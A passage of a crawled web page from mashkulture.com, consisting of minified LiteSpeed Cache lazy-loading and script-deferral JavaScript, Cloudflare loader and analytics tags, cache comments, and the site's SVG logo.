b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1" type="ae6771fd757efff08a2e3613-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mashkulture.com/wp-content/litespeed/js/3d7e14966178e7bf58b6b0ff6da8ee43.js?ver=a19aa"></script><script type="ae6771fd757efff08a2e3613-text/javascript">const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ae6771fd757efff08a2e3613-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677eccf62e76421ba09c23ce39f9c565","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 18:46:07 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-15 18:46:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml
request_url: https://mashkulture.com/wp-content/uploads/2024/12/mash-dark.svg
body_size: 1596
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="206" height="39" viewBox="0 0 206 39" fill="none"><g clip-path="url(#clip0_38_89)"><path fill-rule="evenodd" clip-rule="evenodd" d="M145.26 25.79C145.26 26.0451 145.163 26.2908 144.989 26.4767C144.814 26.6626 144.575 26.7747 144.32 26.79H134.41C134.155 26.7747 133.916 26.6626 133.741 26.4767C133.567 26.2908 133.47 26.0451 133.47 25.79C133.556 24.711 133.231 23.6394 132.56 22.79C131.946 22.0986 131.181 21.5583 130.324 21.2114C129.467 20.8645 128.542 20.7203 127.62 20.79C125.68 20.79 122.91 21.5 122.91 23.92C122.91 26.59 127.08 27.34 129.06 27.75C136.2 29.25 143.52 31.44 145 38.83H130.61C129.529 38.343 128.394 37.9839 127.23 37.76C119.68 36.06 110.42 33.52 110.42 23.92C110.42 14.54 119.56 10.32 127.8 10.32C136.62 10.32 145.27 15.62 145.27 25.15L145.26 25.79ZM108 37.81C108 38.0752 107.895 38.3296 107.707 38.5171C107.52 38.7046 107.265 38.81 107 38.81H96.76C96.6323 38.82 96.5041 38.7996 96.3858 38.7504C96.2675 38.7012 96.1626 38.6247 96.0796 38.5271C95.9967 38.4295 95.938 38.3136 95.9086 38.1889C95.8791 38.0643 95.8796 37.9344 95.91 37.81L96 36.56C93.43 36.81 88 37.26 84.48 38.78H70.48C70.3738 38.8094 70.2612 38.8069 70.1565 38.7726C70.0517 38.7384 69.9594 38.674 69.891 38.5875C69.8227 38.501 69.7814 38.3963 69.7723 38.2865C69.7632 38.1766 69.7868 38.0665 69.84 37.97C70.1477 37.1818 70.5364 36.4278 71 35.72C75.76 28.51 88.06 27.21 96.18 26.72C95.86 22.56 93.55 20.88 89.31 20.88C87.31 20.88 83.52 21.58 83.19 24.16L83.13 25.16C83.13 25.4252 83.0246 25.6796 82.8371 25.8671C82.6496 26.0546 82.3952 26.16 82.13 26.16H71.92C71.6548 26.16 71.4004 26.0546 71.2129 25.8671C71.0254 25.6796 70.92 25.4252 70.92 25.16C70.924 24.7954 70.9507 24.4313 71 24.07C72 14.37 80.56 10.27 89.52 10.27C101.41 10.27 107.96 16.78 107.96 28.79L108 37.81ZM54 28.72C54 19.02 39.75 19.4 39.75 28.72V37.72C39.75 37.9852 39.6446 38.2396 39.4571 38.4271C39.2696 38.6146 39.0152 38.72 38.75 38.72H28C27.7348 38.72 27.4804 38.6146 27.2929 38.4271C27.1054 38.2396 27 37.9852 27 37.72V28.72C27 19.22 12.74 19.24 12.74 28.72V37.72C12.7555 37.8603 12.7412 38.0022 12.6979 38.1365C12.6547 38.2709 12.5835 38.3945 12.489 38.4994C12.3946 38.6042 12.279 38.6879 12.1499 38.7449C12.0208 38.8018 11.8811 38.8309 11.74 38.83H1C0.734784 38.83 0.48043 38.7246 0.292893 38.5371C0.105357 38.3496 0 38.0952 0 37.83V11.83C0 11.5648 0.105357 11.3104 0.292893 11.1229C0.48043 10.9354 0.734784 10.83 1 10.83H8.88C9.18839 10.8199 9.49138 10.9126 9.74123 11.0937C9.99109 11.2748 10.1736 11.5338 10.26 11.83L11.26 15.61H12C13.3256 13.9941 14.9918 12.691 16.8796 11.7938C18.7673 10.8966 20.8299 10.4275 22.92 10.42C25.3119 10.3744 27.6799 10.9016 29.8266 11.9575C31.9733 13.0135 33.8362 14.5675 35.26 16.49H36C37.665 14.5048 39.7558 12.9201 42.1171 11.8537C44.4785 10.7872 47.0498 10.2665 49.64 10.33C61.99 10.21 66.64 19.79 66.84 30.72V37.82C66.8555 37.9603 66.8412 38.1022 66.7979 38.2365C66.7547 38.3709 66.6835 38.4945 66.589 38.5994C66.4946 38.7042 66.379 38.7879 66.2499 38.8448C66.1208 38.9018 65.9811 38.9309 65.84 38.93H55.07C54.8048 38.93 54.5504 38.8246 54.3629 38.6371C54.1754 38.4496 54.07 38.1952 54.07 37.93C54 34.74 54 31.73 54 28.72ZM191.29 37.23V37.75C191.29 38.0152 191.185 38.2696 190.997 38.4571C190.81 38.6446 190.555 38.75 190.29 38.75H179.42C179.155 38.75 178.9 38.6446 178.713 38.4571C178.525 38.2696 178.42 38.0152 178.42 37.75C178.42 35.6 178.42 33.45 178.42 31.31C178.36 26.7 177.66 21.62 171.78 21.62C164.21 21.62 161 27.67 161 34.62V37.77C161 38.0352 160.895 38.2896 160.707 38.4771C160.52 38.6646 160.265 38.77 160 38.77H149.06C148.795 38.77 148.54 38.6646 148.353 38.4771C148.165 38.2896 148.06 38.0352 148.06 37.77V1C148.06 0.734784 148.165 0.48043 148.353 0.292893C148.54 0.105357 148.795 0 149.06 0L159.41 0C159.675 0 159.93 0.105357 160.117 0.292893C160.305 0.48043 160.41 0.734784 160.41 1V15.28H161C162.713 13.6295 164.738 12.3371 166.956 11.4786C169.175 10.6201 171.542 10.2126 173.92 10.28C186.45 10.28 191.3 20.13 191.3 31.44L191.29 37.23Z" fill="#D9D9D9"></path><path d="M199.67 27.89C200.749 27.888 201.804 28.2063 202.702 28.8043C203.6 29.4024 204.3 30.2535 204.714 31.2498C205.127 32.246 205.236 33.3427 205.026 34.4008C204.816 35.4589 204.297 36.4309 203.534 37.1937C202.771 37.9565 201.799 38.4758 200.741 38.6858C199.683 38.8958 198.586 38.787 197.59 38.3732C196.594 37.9595 195.743 37.2594 195.145 36.3616C194.547 35.4639 194.229 34.4088 194.23 33.33C194.233 31.8881 194.807 30.5059 195.827 29.4863C196.846 28.4667 198.229 27.8927 199.67 27.89Z" fill="#1DB954"></path></g><defs><clipPath id="clip0_38_89"><rect width="205.12" height="38.79" fill="white"></rect></clipPath></defs></svg> 